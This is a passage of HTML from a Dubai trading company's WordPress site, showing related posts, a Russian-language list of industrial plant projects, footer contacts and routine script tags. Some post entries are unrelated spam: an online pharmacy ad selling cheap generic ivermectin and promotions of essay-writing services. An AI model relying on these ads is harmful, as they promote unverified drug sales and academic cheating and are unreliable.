					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/blog-page-niches-that-make-money-your-five-profitable-weblog-niche-tips/" title="Blog page Niches That Make Money: your five Profitable Weblog Niche Tips" rel="bookmark">Blog page Niches That Make Money: your five Profitable Weblog Niche Tips</a></h5>
					<p>Do you want to create nbcentralheat.com a weblog that makes cash? Of course one does! We’re all about making cash with a weblog. There is no point in starting a...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-8798" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/online-stromectol-generic-cheapest-guaranteed-shipping-buy-generic-medications/" title="Online Stromectol Generic Cheapest &#8212; Guaranteed Shipping &#8212; Buy Generic Medications" rel="bookmark">Online Stromectol Generic Cheapest &#8212; Guaranteed Shipping &#8212; Buy Generic Medications</a></h5>
					<p>Use this link to Order Generic Stromectol (Ivermectin) NOW! Generic Stromectol Rating 4.3 stars, based on 363 comments Price start from $1.54 Per pill Cheapest Brand IvermectinAchat Cheap Stromectol SuisseWhere...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-697" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/master-of-papers-com-close-up-trustworthy-site-to-buy-essays-fast-guaranteedly/" title="Master-Of-Papers.COM close-up: trustworthy site to buy essays fast &amp; guaranteedly" rel="bookmark">Master-Of-Papers.COM close-up: trustworthy site to buy essays fast &amp; guaranteedly</a></h5>
					<p>Have you been alarmed because of the necessity to accomplish difficult academic papers? master-of-papers.com offers turnkey remedies which will help anybody score high scores.Paper Writing Assistancemaster-of-papers.com can be described (далее&hellip;)</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
			</section><!-- #related-posts --> 
		

			
			
		</div><!-- #content -->

	</div><!-- #primary -->


	<div id="secondary" class="sidebar-container span_8 col" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
		<div class="sidebar-box widget_recent_entries clr">
		<h4 class="heading widget-title"><span>Последние новости</span></h4>
		<ul>
											<li>
					<a href="http://psgtllc.com/blog/information-technology-background-practice-155/">Information Technology: Background Practice Homework Example</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/get-the-scoop-on-legal-translation-services-before-you-re-too-late/">Get the Scoop on Legal Translation Services Before You&#8217;re Too Late</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/essay-publishing-the-assistance-of-gifted-writers/">Essay publishing the assistance of gifted writers</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/a-review-of-pay-to-do-my-assignment/">A Review of Pay to Do My Assignment</a>
									</li>
											<li>
					<a href="http://psgtllc.com/blog/what-everyone-else-does-when-it-comes-to-writing-academic-english-and-what-you-must-do-different/">What Everyone Else Does When It Comes to Writing Academic English and What You Must Do Different</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_wpex_port_posts_thumb_widget clr">          <h4 class="heading widget-title"><span>Проекты</span></h4>                    <ul class="wpex-widget-recent-posts">
                                                    <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/11/STO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/holisticly-restore-impactful-services-before-customer-directed/" title="Технический центр по ремонту и обслуживанию тяжелой техники">Технический центр по ремонту и обслуживанию тяжелой техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>01.12.2016</div-->
									<p>Целью данного проекта является комплексное решение по качественному сервисному обслуживанию и ремонту техники, профессиональной подготовке персонала по вопросам ремонта и эксплуатации в отношении поставленной и поставляемой техники белорусского производства, техники сборочных производств на территории Латинской Америки. Производительность данного технического центра — 5000 посещений техники в год.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Kombikorm-corr12_ss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-kombikormov-proizvoditelnostyu-10-tonn-chas/" title="Завод по производству комбикормов">Завод по производству комбикормов</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>07.11.2016</div-->
									<p>Завод предназначен для производства комбикормов на основе растительного сырья (основной компонент — кукуруза) в аграрно-индустриальном городке на территории Латинской Америки.<br />
Производимые комбикорма будут поставляться на животноводческие фермы.<br />
Производительность завода — 10–12 т/ч россыпного комбикорма или 10 т/ч гранулированного комбикорма (на матрице: 4,0 мм).</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Dor-str_tehniki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/proizvodstvo-dorozhno-stroitelnoj-tehniki/" title="Производство дорожно-строительной техники">Производство дорожно-строительной техники</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>06.11.2016</div-->
									<p>Проект предусматривает производство дорожно-строительной техники, резервных источников питания, сменных рабочих органов техники и создание производственных мощностей для обеспечения функционирования соответствующих технологических процессов.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Minplita4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-mineralovatnyh-plit-v-bolivarianskoj-respublike-venesuela/" title="Завод  по производству минераловатных плит">Завод  по производству минераловатных плит</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>04.11.2016</div-->
									<p>Завод предназначен для производства теплоизоляционных плит из минеральной ваты.<br />
Производственная программа завода плит из минеральной ваты легких, полужестких, жестких, сверхжестких предусматривает производительность – 5 т/ч – по расплаву, 26440 т/год – по волокну.</p>
 
                                </div>
                            </li>
                                                   <li class="clr">                                        
                                <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий" class="title"><img width="150" height="150" src="http://psgtllc.com/wp-content/uploads/2016/12/Plitka-web-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                                <div class="wpex-recent-posts-content clr">
                                    <a href="http://psgtllc.com/blog/portfolio/zavod-po-proizvodstvu-betonnyh-izdelij-v-bolivarianskoj-respublike-venesuela/" title="Завод по производству бетонных изделий">Завод по производству бетонных изделий</a>
                                    <!--div class="wpex-widget-recent-posts-date"><i class="icon-time"></i>03.11.2016</div-->
									<p>Производственная программа завода по производству бетонных изделий (далее завод) 5–15 м3/час.</p>
<p>Для производства бетонных изделий предусматривается производственный корпус шириной 30 м и длиной 60 м, склад инертных добавок и склад готовой продукции.</p>
<p>Состав завода при проектировании на конкретной площадке будет уточнён как по сооружениям, так и по величине. Водозаборные сооружения и очистные сооружения бытовых и ливневых сточных вод могут быть как в составе завода, так и отдельно от него в зависимости от конкретной ситуации расположения площадки завода.</p>
 
                                </div>
                            </li>
                                           </ul>
              </div>        </div>
		</div>
	</div><!-- #secondary -->



	</div><!-- #main -->

		
			<footer id="footer" class="site-footer">

				<div id="footer-widgets" class="row clr">

					<!--div class="footer-box span_8 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget">&copy; 2016 PSGT Middle East General Trading LLC</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col clr-margin">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Тел.:&nbsp;&nbsp;</td>
<td>+971 4 294 2241</td>
</tr>
<tr>
<td>Факс:</td>
<td>+971 4 294 2241</td>
</tr>
</tbody>
</table></div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_12 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p>Office В208, Auto Centre, 128-1 lC St., Al Кhabeesi, Deira, Dubai, UAE Р.О. Вох: 114503, Dubai, UAE</p>
</div>
		</div>					</div><!-- .footer-box -->

					<div class="footer-box span_6 col">
						<div class="footer-widget widget_text clr">			<div class="textwidget"><p><i class="fa fa-skype" aria-hidden="true"></i>&nbsp;&nbsp;skype_login<br />
<i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;info@psgtllc.com</p>
</div>
		</div>					</div><!-- .footer-box -->

				</div><!-- #footer-widgets -->

			</footer><!-- #footer -->

		
		<div id="footer-bottom" class="row clr">

			<div id="copyright" class="span_12 col clr-margin" role="contentinfo">
									 &copy; 2016 PSGT Middle East General Trading LLC							</div><!-- #copyright -->

			<div id="footer-menu" class="span_12 col"><ul id="menu-in-basement" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/">Главная</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/site-map/">Карта сайта</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#top">Вверх</a></li>
</ul></div>
		</div><!-- #footer-bottom -->

	</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-pytheas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='style-name-css' href='http://psgtllc.com/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:59:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/psgtllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.slicknav.js?ver=2.1.2" id="slicknav-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="wpex-prettyPhoto-init-js-extra">
/* <![CDATA[ */
var lightboxLocalize = {"theme":"dark_rounded"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/prettyPhoto-init.js?ver=1.0" id="wpex-prettyPhoto-init-js"></script>
<script type="text/javascript" id="wpex-global-js-extra">
/* <![CDATA[ */
var wpexvars = {"mobileMenuLabel":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/global.js?ver=2.0" id="wpex-global-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=6.8.3" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js?ver=6.8.3" id="colorbox-js-js"></script>

</body>
</html>